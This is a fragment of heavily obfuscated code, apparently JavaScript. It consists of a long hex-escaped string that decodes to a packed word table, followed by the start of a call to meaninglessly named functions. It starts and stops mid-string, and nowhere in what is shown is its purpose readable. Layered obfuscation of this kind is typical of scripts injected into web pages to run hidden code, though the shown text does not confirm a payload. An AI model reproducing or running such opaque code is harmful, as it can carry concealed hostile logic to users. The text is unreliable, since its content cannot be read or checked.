\x5c\x65\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x31\x6a\x5c\x5c\x58\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x62\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6d\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x31\x6b\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x50\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x58\x5c\x5c\x31\x73\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x31\x30\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x46\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x48\x2c\x31\x46\x2c\x31\x70\x2c\x31\x44\x2c\x31\x42\x2c\x31\x4a\